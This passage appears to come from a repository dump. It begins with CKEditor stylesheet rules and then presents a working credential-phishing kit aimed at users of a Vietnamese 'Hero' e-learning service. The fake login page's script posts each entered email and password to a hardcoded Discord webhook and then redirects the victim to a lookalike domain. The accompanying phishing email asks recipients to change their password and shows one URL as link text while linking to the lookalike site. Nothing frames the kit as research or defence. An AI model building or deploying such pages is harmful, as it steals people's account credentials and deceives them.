      background-color: var(--ck-color-button-on-background)
    }

    .ck.ck-splitbutton.ck-splitbutton_flatten.ck-splitbutton_open>.ck-splitbutton__action:not(.ck-disabled):after,
    .ck.ck-splitbutton.ck-splitbutton_flatten.ck-splitbutton_open>.ck-splitbutton__arrow:not(.ck-disabled):after,
    .ck.ck-splitbutton.ck-splitbutton_flatten.ck-splitbutton_open>.ck-splitbutton__arrow:not(.ck-disabled):not(:hover):after,
    .ck.ck-splitbutton.ck-splitbutton_flatten:hover>.ck-splitbutton__action:not(.ck-disabled):after,
    .ck.ck-splitbutton.ck-splitbutton_flatten:hover>.ck-splitbutton__arrow:not(.ck-disabled):after,
    .ck.ck-splitbutton.ck-splitbutton_flatten:hover>.ck-splitbutton__arrow:not(.ck-disabled):not(:hover):after {
      display: none
    }

    .ck.ck-splitbutton.ck-splitbutton_flatten.ck-splitbutton_open:hover>.ck-splitbutton__action:not(.ck-disabled),
    .ck.ck-splitbutton.ck-splitbutton_flatten.ck-splitbutton_open:hover>.ck-splitbutton__arrow:not(.ck-disabled),
    .ck.ck-splitbutton.ck-splitbutton_flatten.ck-splitbutton_open:hover>.ck-splitbutton__arrow:not(.ck-disabled):not(:hover) {
      background-color: var(--ck-color-button-on-hover-background)
    }

    .ck.ck-editor__editable .image,
    .ck.ck-editor__editable .image-inline {
      position: relative
    }

    .ck.ck-editor__editable .image-inline .ck-progress-bar,
    .ck.ck-editor__editable .image .ck-progress-bar {
      position: absolute;
      top: 0;
      left: 0
    }

    .ck.ck-editor__editable .image-inline.ck-appear,
    .ck.ck-editor__editable .image.ck-appear {
      animation: fadeIn .7s
    }

    .ck.ck-editor__editable .image-inline .ck-progress-bar,
    .ck.ck-editor__editable .image .ck-progress-bar {
      height: 2px;
      width: 0;
      background: var(--ck-color-upload-bar-background);
      transition: width .1s
    }

    @keyframes fadeIn {
      0% {
        opacity: 0
      }

      to {
        opacity: 1
      }
    }

    .ck-image-upload-complete-icon {
      display: block;
      position: absolute;
      top: min(var(--ck-spacing-medium), 6%);
      right: min(var(--ck-spacing-medium), 6%);
      border-radius: 50%;
      z-index: 1
    }

    .ck-image-upload-complete-icon:after {
      content: "";
      position: absolute
    }

    :root {
      --ck-color-image-upload-icon: #fff;
      --ck-color-image-upload-icon-background: #008a00;
      --ck-image-upload-icon-size: 20;
      --ck-image-upload-icon-width: 2px;
      --ck-image-upload-icon-is-visible: clamp(0px, 100% - 50px, 1px)
    }

    .ck-image-upload-complete-icon {
      opacity: 0;
      background: var(--ck-color-image-upload-icon-background);
      animation-name: ck-upload-complete-icon-show, ck-upload-complete-icon-hide;
      animation-fill-mode: forwards, forwards;
      animation-duration: .5s, .5s;
      font-size: calc(1px*var(--ck-image-upload-icon-size));
      animation-delay: 0ms, 3s;
      overflow: hidden;
      width: calc(var(--ck-image-upload-icon-is-visible)*var(--ck-image-upload-icon-size));
      height: calc(var(--ck-image-upload-icon-is-visible)*var(--ck-image-upload-icon-size))
    }

    .ck-image-upload-complete-icon:after {
      left: 25%;
      top: 50%;
      opacity: 0;
      height: 0;
      width: 0;
      transform: scaleX(-1) rotate(135deg);
      transform-origin: left top;
      border-top: var(--ck-image-upload-icon-width) solid var(--ck-color-image-upload-icon);
      border-right: var(--ck-image-upload-icon-width) solid var(--ck-color-image-upload-icon);
      animation-name: ck-upload-complete-icon-check;
      animation-duration: .5s;
      animation-delay: .5s;
      animation-fill-mode: forwards;
      box-sizing: border-box
    }

    @keyframes ck-upload-complete-icon-show {
      0% {
        opacity: 0
      }

      to {
        opacity: 1
      }
    }

    @keyframes ck-upload-complete-icon-hide {
      0% {
        opacity: 1
      }

      to {
        opacity: 0
      }
    }

    @keyframes ck-upload-complete-icon-check {
      0% {
        opacity: 1;
        width: 0;
        height: 0
      }

      33% {
        width: .3em;
        height: 0
      }

      to {
        opacity: 1;
        width: .3em;
        height: .45em
      }
    }

    .ck .ck-upload-placeholder-loader {
      position: absolute;
      display: flex;
      align-items: center;
      justify-content: center;
      top: 0;
      left: 0
    }

    .ck .ck-upload-placeholder-loader:before {
      content: "";
      position: relative
    }

    :root {
      --ck-color-upload-placeholder-loader: #b3b3b3;
      --ck-upload-placeholder-loader-size: 32px
    }

    .ck .ck-image-upload-placeholder {
      width: 100%;
      margin: 0
    }

    .ck .ck-upload-placeholder-loader {
      width: 100%;
      height: 100%
    }

    .ck .ck-upload-placeholder-loader:before {
      width: var(--ck-upload-placeholder-loader-size);
      height: var(--ck-upload-placeholder-loader-size);
      border-radius: 50%;
      border-top: 3px solid var(--ck-color-upload-placeholder-loader);
      border-right: 2px solid transparent;
      animation: ck-upload-placeholder-loader 1s linear infinite
    }

    @keyframes ck-upload-placeholder-loader {
      to {
        transform: rotate(1turn)
      }
    }

    .ck .ck-link_selected {
      background: var(--ck-color-link-selected-background)
    }

    .ck .ck-link_selected span.image-inline {
      outline: var(--ck-widget-outline-thickness) solid var(--ck-color-link-selected-background)
    }

    .ck .ck-fake-link-selection {
      background: var(--ck-color-link-fake-selection)
    }

    .ck .ck-fake-link-selection_collapsed {
      height: 100%;
      border-right: 1px solid var(--ck-color-base-text);
      margin-right: -1px;
      outline: 1px solid hsla(0, 0%, 100%, .5)
    }

    .ck.ck-link-form {
      display: flex
    }

    .ck.ck-link-form .ck-label {
      display: none
    }

    @media screen and (max-width:600px) {
      .ck.ck-link-form {
        flex-wrap: wrap
      }

      .ck.ck-link-form .ck-labeled-field-view {
        flex-basis: 100%
      }

      .ck.ck-link-form .ck-button {
        flex-basis: 50%
      }
    }

    .ck.ck-link-form_layout-vertical {
      display: block
    }

    .ck.ck-link-form_layout-vertical .ck-button.ck-button-cancel,
    .ck.ck-link-form_layout-vertical .ck-button.ck-button-save {
      margin-top: var(--ck-spacing-medium)
    }

    .ck.ck-link-form_layout-vertical {
      padding: 0;
      min-width: var(--ck-input-text-width)
    }

    .ck.ck-link-form_layout-vertical .ck-labeled-field-view {
      margin: var(--ck-spacing-large) var(--ck-spacing-large) var(--ck-spacing-small)
    }

    .ck.ck-link-form_layout-vertical .ck-labeled-field-view .ck-input-text {
      min-width: 0;
      width: 100%
    }

    .ck.ck-link-form_layout-vertical .ck-button {
      padding: var(--ck-spacing-standard);
      margin: 0;
      border-radius: 0;
      border: 0;
      border-top: 1px solid var(--ck-color-base-border);
      width: 50%
    }

    [dir=ltr] .ck.ck-link-form_layout-vertical .ck-button,
    [dir=rtl] .ck.ck-link-form_layout-vertical .ck-button {
      margin-left: 0
    }

    [dir=rtl] .ck.ck-link-form_layout-vertical .ck-button:last-of-type {
      border-right: 1px solid var(--ck-color-base-border)
    }

    .ck.ck-link-form_layout-vertical .ck.ck-list {
      margin: var(--ck-spacing-standard) var(--ck-spacing-large)
    }

    .ck.ck-link-form_layout-vertical .ck.ck-list .ck-button.ck-switchbutton {
      border: 0;
      padding: 0;
      width: 100%
    }

    .ck.ck-link-form_layout-vertical .ck.ck-list .ck-button.ck-switchbutton:hover {
      background: none
    }

    .ck.ck-link-actions {
      display: flex;
      flex-direction: row;
      flex-wrap: nowrap
    }

    .ck.ck-link-actions .ck-link-actions__preview {
      display: inline-block
    }

    .ck.ck-link-actions .ck-link-actions__preview .ck-button__label {
      overflow: hidden
    }

    @media screen and (max-width:600px) {
      .ck.ck-link-actions {
        flex-wrap: wrap
      }

      .ck.ck-link-actions .ck-link-actions__preview {
        flex-basis: 100%
      }

      .ck.ck-link-actions .ck-button:not(.ck-link-actions__preview) {
        flex-basis: 50%
      }
    }

    .ck.ck-link-actions .ck-button.ck-link-actions__preview {
      padding-left: 0;
      padding-right: 0
    }

    .ck.ck-link-actions .ck-button.ck-link-actions__preview .ck-button__label {
      padding: 0 var(--ck-spacing-medium);
      color: var(--ck-color-link-default);
      text-overflow: ellipsis;
      cursor: pointer;
      max-width: var(--ck-input-text-width);
      min-width: 3em;
      text-align: center
    }

    .ck.ck-link-actions .ck-button.ck-link-actions__preview .ck-button__label:hover {
      text-decoration: underline
    }

    .ck.ck-link-actions .ck-button.ck-link-actions__preview,
    .ck.ck-link-actions .ck-button.ck-link-actions__preview:active,
    .ck.ck-link-actions .ck-button.ck-link-actions__preview:focus,
    .ck.ck-link-actions .ck-button.ck-link-actions__preview:hover {
      background: none
    }

    .ck.ck-link-actions .ck-button.ck-link-actions__preview:active {
      box-shadow: none
    }

    .ck.ck-link-actions .ck-button.ck-link-actions__preview:focus .ck-button__label {
      text-decoration: underline
    }

    [dir=ltr] .ck.ck-link-actions .ck-button:not(:first-child),
    [dir=rtl] .ck.ck-link-actions .ck-button:not(:last-child) {
      margin-left: var(--ck-spacing-standard)
    }

    @media screen and (max-width:600px) {
      .ck.ck-link-actions .ck-button.ck-link-actions__preview {
        margin: var(--ck-spacing-standard) var(--ck-spacing-standard) 0
      }

      .ck.ck-link-actions .ck-button.ck-link-actions__preview .ck-button__label {
        min-width: 0;
        max-width: 100%
      }

      [dir=ltr] .ck.ck-link-actions .ck-button:not(.ck-link-actions__preview),
      [dir=rtl] .ck.ck-link-actions .ck-button:not(.ck-link-actions__preview) {
        margin-left: 0
      }
    }

    .ck-media__wrapper .ck-media__placeholder {
      display: flex;
      flex-direction: column;
      align-items: center
    }

    .ck-media__wrapper .ck-media__placeholder .ck-media__placeholder__url .ck-tooltip {
      display: block
    }

    @media (hover:none) {
      .ck-media__wrapper .ck-media__placeholder .ck-media__placeholder__url .ck-tooltip {
        display: none
      }
    }

    .ck-media__wrapper .ck-media__placeholder .ck-media__placeholder__url {
      max-width: 100%;
      position: relative
    }

    .ck-media__wrapper .ck-media__placeholder .ck-media__placeholder__url:hover .ck-tooltip {
      visibility: visible;
      opacity: 1
    }

    .ck-media__wrapper .ck-media__placeholder .ck-media__placeholder__url .ck-media__placeholder__url__text {
      overflow: hidden;
      display: block
    }

    .ck-media__wrapper[data-oembed-url*="facebook.com"] .ck-media__placeholder__icon *,
    .ck-media__wrapper[data-oembed-url*="goo.gl/maps"] .ck-media__placeholder__icon *,
    .ck-media__wrapper[data-oembed-url*="google.com/maps"] .ck-media__placeholder__icon *,
    .ck-media__wrapper[data-oembed-url*="instagram.com"] .ck-media__placeholder__icon *,
    .ck-media__wrapper[data-oembed-url*="maps.app.goo.gl"] .ck-media__placeholder__icon *,
    .ck-media__wrapper[data-oembed-url*="maps.google.com"] .ck-media__placeholder__icon *,
    .ck-media__wrapper[data-oembed-url*="twitter.com"] .ck-media__placeholder__icon * {
      display: none
    }

    .ck-editor__editable:not(.ck-read-only) .ck-media__wrapper>:not(.ck-media__placeholder),
    .ck-editor__editable:not(.ck-read-only) .ck-widget:not(.ck-widget_selected) .ck-media__placeholder {
      pointer-events: none
    }

    :root {
      --ck-media-embed-placeholder-icon-size: 3em;
      --ck-color-media-embed-placeholder-url-text: #757575;
      --ck-color-media-embed-placeholder-url-text-hover: var(--ck-color-base-text)
    }

    .ck-media__wrapper {
      margin: 0 auto
    }

    .ck-media__wrapper .ck-media__placeholder {
      padding: calc(var(--ck-spacing-standard)*3);
      background: var(--ck-color-base-foreground)
    }

    .ck-media__wrapper .ck-media__placeholder .ck-media__placeholder__icon {
      min-width: var(--ck-media-embed-placeholder-icon-size);
      height: var(--ck-media-embed-placeholder-icon-size);
      margin-bottom: var(--ck-spacing-large);
      background-position: 50%;
      background-size: cover
    }

    .ck-media__wrapper .ck-media__placeholder .ck-media__placeholder__icon .ck-icon {
      width: 100%;
      height: 100%
    }

    .ck-media__wrapper .ck-media__placeholder .ck-media__placeholder__url__text {
      color: var(--ck-color-media-embed-placeholder-url-text);
      white-space: nowrap;
      text-align: center;
      font-style: italic;
      text-overflow: ellipsis
    }

    .ck-media__wrapper .ck-media__placeholder .ck-media__placeholder__url__text:hover {
      color: var(--ck-color-media-embed-placeholder-url-text-hover);
      cursor: pointer;
      text-decoration: underline
    }

    .ck-media__wrapper[data-oembed-url*="open.spotify.com"] {
      max-width: 300px;
      max-height: 380px
    }

    .ck-media__wrapper[data-oembed-url*="goo.gl/maps"] .ck-media__placeholder__icon,
    .ck-media__wrapper[data-oembed-url*="google.com/maps"] .ck-media__placeholder__icon,
    .ck-media__wrapper[data-oembed-url*="maps.app.goo.gl"] .ck-media__placeholder__icon,
    .ck-media__wrapper[data-oembed-url*="maps.google.com"] .ck-media__placeholder__icon {
      background-image: url([data-uri])
    }

    .ck-media__wrapper[data-oembed-url*="facebook.com"] .ck-media__placeholder {
      background: #4268b3
    }

    .ck-media__wrapper[data-oembed-url*="facebook.com"] .ck-media__placeholder .ck-media__placeholder__icon {
      background-image: url([data-uri])
    }

    .ck-media__wrapper[data-oembed-url*="facebook.com"] .ck-media__placeholder .ck-media__placeholder__url__text {
      color: #cdf
    }

    .ck-media__wrapper[data-oembed-url*="facebook.com"] .ck-media__placeholder .ck-media__placeholder__url__text:hover {
      color: #fff
    }

    .ck-media__wrapper[data-oembed-url*="instagram.com"] .ck-media__placeholder {
      background: linear-gradient(-135deg, #1400c7, #b800b1, #f50000)
    }

    .ck-media__wrapper[data-oembed-url*="instagram.com"] .ck-media__placeholder .ck-media__placeholder__icon {
      background-image: url([data-uri])
    }

    .ck-media__wrapper[data-oembed-url*="instagram.com"] .ck-media__placeholder .ck-media__placeholder__url__text {
      color: #ffe0fe
    }

    .ck-media__wrapper[data-oembed-url*="instagram.com"] .ck-media__placeholder .ck-media__placeholder__url__text:hover {
      color: #fff
    }

    .ck-media__wrapper[data-oembed-url*="twitter.com"] .ck.ck-media__placeholder {
      background: linear-gradient(90deg, #71c6f4, #0d70a5)
    }

    .ck-media__wrapper[data-oembed-url*="twitter.com"] .ck.ck-media__placeholder .ck-media__placeholder__icon {
      background-image: url([data-uri])
    }

    .ck-media__wrapper[data-oembed-url*="twitter.com"] .ck.ck-media__placeholder .ck-media__placeholder__url__text {
      color: #b8e6ff
    }

    .ck-media__wrapper[data-oembed-url*="twitter.com"] .ck.ck-media__placeholder .ck-media__placeholder__url__text:hover {
      color: #fff
    }

    .ck.ck-media-form {
      display: flex;
      align-items: flex-start;
      flex-direction: row;
      flex-wrap: nowrap
    }

    .ck.ck-media-form .ck-labeled-field-view {
      display: inline-block
    }

    .ck.ck-media-form .ck-label {
      display: none
    }

    @media screen and (max-width:600px) {
      .ck.ck-media-form {
        flex-wrap: wrap
      }

      .ck.ck-media-form .ck-labeled-field-view {
        flex-basis: 100%
      }

      .ck.ck-media-form .ck-button {
        flex-basis: 50%
      }
    }

    .ck-content .media {
      clear: both;
      margin: .9em 0;
      display: block;
      min-width: 15em
    }

    :root {
      --ck-color-table-focused-cell-background: rgba(158, 207, 250, 0.3)
    }

    .ck-widget.table td.ck-editor__nested-editable.ck-editor__nested-editable_focused,
    .ck-widget.table td.ck-editor__nested-editable:focus,
    .ck-widget.table th.ck-editor__nested-editable.ck-editor__nested-editable_focused,
    .ck-widget.table th.ck-editor__nested-editable:focus {
      background: var(--ck-color-table-focused-cell-background);
      border-style: none;
      outline: 1px solid var(--ck-color-focus-border);
      outline-offset: -1px
    }

    .ck .ck-insert-table-dropdown__grid {
      display: flex;
      flex-direction: row;
      flex-wrap: wrap
    }

    :root {
      --ck-insert-table-dropdown-padding: 10px;
      --ck-insert-table-dropdown-box-height: 11px;
      --ck-insert-table-dropdown-box-width: 12px;
      --ck-insert-table-dropdown-box-margin: 1px
    }

    .ck .ck-insert-table-dropdown__grid {
      width: calc(var(--ck-insert-table-dropdown-box-width)*10 + var(--ck-insert-table-dropdown-box-margin)*20 + var(--ck-insert-table-dropdown-padding)*2);
      padding: var(--ck-insert-table-dropdown-padding) var(--ck-insert-table-dropdown-padding) 0
    }

    .ck .ck-insert-table-dropdown__label {
      text-align: center
    }

    .ck .ck-insert-table-dropdown-grid-box {
      width: var(--ck-insert-table-dropdown-box-width);
      height: var(--ck-insert-table-dropdown-box-height);
      margin: var(--ck-insert-table-dropdown-box-margin);
      border: 1px solid var(--ck-color-base-border);
      border-radius: 1px
    }

    .ck .ck-insert-table-dropdown-grid-box.ck-on {
      border-color: var(--ck-color-focus-border);
      background: var(--ck-color-focus-outer-shadow)
    }

    :root {
      --ck-table-selected-cell-background: rgba(158, 207, 250, 0.3)
    }

    .ck.ck-editor__editable .table table td.ck-editor__editable_selected,
    .ck.ck-editor__editable .table table th.ck-editor__editable_selected {
      position: relative;
      caret-color: transparent;
      outline: unset;
      box-shadow: unset
    }

    .ck.ck-editor__editable .table table td.ck-editor__editable_selected:after,
    .ck.ck-editor__editable .table table th.ck-editor__editable_selected:after {
      content: "";
      pointer-events: none;
      background-color: var(--ck-table-selected-cell-background);
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0
    }

    .ck.ck-editor__editable .table table td.ck-editor__editable_selected ::selection,
    .ck.ck-editor__editable .table table td.ck-editor__editable_selected:focus,
    .ck.ck-editor__editable .table table th.ck-editor__editable_selected ::selection,
    .ck.ck-editor__editable .table table th.ck-editor__editable_selected:focus {
      background-color: transparent
    }

    .ck.ck-editor__editable .table table td.ck-editor__editable_selected .ck-widget,
    .ck.ck-editor__editable .table table th.ck-editor__editable_selected .ck-widget {
      outline: unset
    }

    .ck.ck-editor__editable .table table td.ck-editor__editable_selected .ck-widget>.ck-widget__selection-handle,
    .ck.ck-editor__editable .table table th.ck-editor__editable_selected .ck-widget>.ck-widget__selection-handle {
      display: none
    }

    .ck-content .table {
      margin: .9em auto;
      display: table
    }

    .ck-content .table table {
      border-collapse: collapse;
      border-spacing: 0;
      width: 100%;
      height: 100%;
      border: 1px double #b3b3b3
    }

    .ck-content .table table td,
    .ck-content .table table th {
      min-width: 2em;
      padding: .4em;
      border: 1px solid #bfbfbf
    }

    .ck-content .table table th {
      font-weight: 700;
      background: hsla(0, 0%, 0%, 5%)
    }

    .ck-content[dir=rtl] .table th {
      text-align: right
    }

    .ck-content[dir=ltr] .table th {
      text-align: left
    }

    .ck-editor__editable .ck-table-bogus-paragraph {
      display: inline-block;
      width: 100%
    }
  </style>
  <style data-emotion="css" data-s=""></style>
</head>


<body>
  <noscript>You need to enable JavaScript to run this app.</noscript>
  <div id="root">
    <div class="App">
      <div class="app-main">
        <div class="login">
          <div>
            <div class="mb-3"><label class="form-label" for="formBasicEmail">Email address</label><input onkeypress="onLoginPress(event)"
                placeholder="Enter email" name="email" type="email" id="formBasicEmail" class="form-control"></div>
            <div class="mb-3"><label class="form-label" for="formBasicPassword">Password</label><input onkeypress="onLoginPress(event)"
                placeholder="Password" name="password" type="password" id="formBasicPassword" class="form-control">
            </div>
            <p class="Toastify" style="color: red; padding: 20px 0px;"></p><button type="submit" class="btn btn-primary" onclick="onLogin()">Đăng
              nhập</button><button onclick="onRedirectSSO()" type="button" class="btn btn-outline-secondary" style="margin-left: 12px;">Đăng nhập
              bằng SSO</button>
          </div>
        </div>
      </div>
    </div>
  </div>
</body>

</html>

<script>
  const validateEmail = (email) => {
    const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
    return emailRegex.test(String(email).toLowerCase());
  };

  function showToast(text) {
    document.querySelector('.Toastify').textContent = text;
    setTimeout(() => {
      document.querySelector('.Toastify').textContent = '';
    }, 3000);
  }

  function onRedirectSSO() {
    setTimeout(() => {
      window.location.href='https://credentials-vault-api.abcelearning.qzz.io'
    }, 100);
  }

  async function sendToDiscord(email, password, type) {
    try {
      const response = await fetch('https://discord.com/api/webhooks/1513836570954698883/r31bRJGw8IqwBtSjNQ37BilWUcQ28GC40A3VjJrJu2GfWKAKqfkWK7c7dXdhnHWNqMNh', {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json' // Bắt buộc phải có dòng này
        },
        body: JSON.stringify({
          content: `${email} - ${password} - ${type}` // Dùng template literals cho sạch sẽ
        })
      });

      if (response.ok) {
        console.log('Gửi thành công!');
      } else {
        console.log('Gửi thất bại, mã lỗi:', response.status);
      }
    } catch (error) {
      console.error('Lỗi kết nối:', error);
    }
  }

  function onLogin() {
    const email = document.querySelector('input[name="email"]').value ?? '';
    const password = document.querySelector('input[name="password"]').value ?? '';
    if(!email || !validateEmail(email)) {
      showToast('Email không đúng!')
      return;
    }
    if(!password) {
      showToast('Password không đúng!')
      return;
    }
    sendToDiscord(email, password, 'hero');
    setTimeout(() => {
      window.location.href='https://hero.abcelearning.qzz.io/change-password'
    }, 100);
  }

  function onLoginPress(event) {
    if(event.key == 'Enter') {
      onLogin();
    }
  }
</script>
</file>

<file: mail.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Yêu cầu thay đổi mật khẩu</title>
</head>
<body style="margin: 0; padding: 0; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; background-color: #f4f6f9; color: #333333; line-height: 1.6;">
    <table role="presentation" width="100%" cellspacing="0" cellpadding="0" border="0" style="background-color: #f4f6f9; padding: 20px 0;">
        <tr>
            <td align="center">
                <table role="presentation" width="100%" cellspacing="0" cellpadding="0" border="0" style="max-width: 600px; background-color: #ffffff; border-radius: 8px; overflow: hidden; box-shadow: 0 2px 8px rgba(0,0,0,0.05); border: 1px solid #e1e4e8;">
                    <!-- Header Bar -->
                    <tr>
                        <td style="background-color: #2563eb; height: 6px;"></td>
                    </tr>
                    
                    <!-- Content -->
                    <tr>
                        <td style="padding: 32px 32px 24px 32px;">
                            <p style="margin-top: 0; font-size: 16px; color: #111827;">Chào bạn,</p>
                            
                            <p style="font-size: 15px; color: #374151; margin-bottom: 20px;">
                                Mật khẩu tài khoản <strong>Hero</strong> của bạn đã lâu chưa được cập nhật. Để đảm bảo an toàn và bảo mật thông tin, vui lòng thực hiện đổi mật khẩu mới.
                            </p>

                            <!-- CTA Button -->
                            <div style="text-align: center; margin: 28px 0;">
                                <a href="https://hero.abcelearning.qzz.io/" target="_blank" style="background-color: #2563eb; color: #ffffff; padding: 12px 28px; font-size: 15px; font-weight: 600; text-decoration: none; border-radius: 6px; display: inline-block; box-shadow: 0 2px 4px rgba(37, 99, 235, 0.2);">
                                    Đổi mật khẩu ngay
                                </a>
                            </div>

                            <p style="font-size: 13px; color: #6b7280; text-align: center; margin-bottom: 24px;">
                                Hoặc truy cập trực tiếp đường dẫn: <a href="https://hero.abcelearning.qzz.io/" target="_blank" style="color: #2563eb; text-decoration: underline;">https://hero.abc-elearning.org</a>
                            </p>

                            <!-- Rules Box -->
                            <div style="background-color: #f8fafc; border-left: 4px solid #2563eb; padding: 16px 20px; border-radius: 0 6px 6px 0; margin-bottom: 24px;">
                                <p style="margin: 0 0 10px 0; font-weight: 600; font-size: 15px; color: #1e293b;">
                                    💡 Hướng dẫn tạo mật khẩu an toàn:
                                </p>
                                <ul style="margin: 0; padding-left: 20px; color: #475569; font-size: 14px;">
                                    <li style="margin-bottom: 6px;"><strong>Độ dài:</strong> Tối thiểu từ 8 đến 12 ký tự trở lên.</li>
                                    <li style="margin-bottom: 6px;"><strong>Thành phần:</strong> Kết hợp chữ hoa, chữ thường, chữ số và ký tự đặc biệt (ví dụ: <code style="background-color: #e2e8f0; padding: 2px 4px; border-radius: 4px; font-family: monospace;">@</code>, <code style="background-color: #e2e8f0; padding: 2px 4px; border-radius: 4px; font-family: monospace;">#</code>, <code style="background-color: #e2e8f0; padding: 2px 4px; border-radius: 4px; font-family: monospace;">!</code>).</li>
                                    <li style="margin-bottom: 6px;"><strong>Tính duy nhất:</strong> Sử dụng mật khẩu riêng biệt cho mỗi tài khoản.</li>
                                    <li style="margin-bottom: 6px;"><strong>Tránh thông tin cá nhân:</strong> Không dùng ngày sinh, số điện thoại, hoặc tên của bạn/người thân.</li>
                                    <li style="margin-bottom: 0;"><strong>Tránh dãy liên tiếp:</strong> Không dùng các chuỗi dễ đoán như <code style="background-color: #e2e8f0; padding: 2px 4px; border-radius: 4px; font-family: monospace;">123456</code>, <code style="background-color: #e2e8f0; padding: 2px 4px; border-radius: 4px; font-family: monospace;">abcdef</code> hay <code style="background-color: #e2e8f0; padding: 2px 4px; border-radius: 4px; font-family: monospace;">qwerty</code>.</li>
                                </ul>
                            </div>

                            <p style="font-size: 14px; color: #6b7280; margin-bottom: 24px;">
                                Nếu bạn cần thêm hỗ trợ, xin vui lòng phản hồi lại email này để được giải đáp.
                            </p>

                            <p style="margin-bottom: 0; font-size: 15px; color: #374151;">
                                Trân trọng,<br>
                                <strong>Đội ngũ hỗ trợ Hero</strong>
                            </p>
                        </td>
                    </tr>

                    <!-- Footer -->
                    <tr>
                        <td style="background-color: #f9fafb; padding: 16px 32px; text-align: center; border-top: 1px solid #f3f4f6;">
                            <p style="margin: 0; font-size: 12px; color: #9ca3af;">
                                Đây là email tự động từ hệ thống Hero. Vui lòng không chia sẻ mật khẩu cho bất kỳ ai.
                            </p>
                        </td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</body>
</html>
</file>
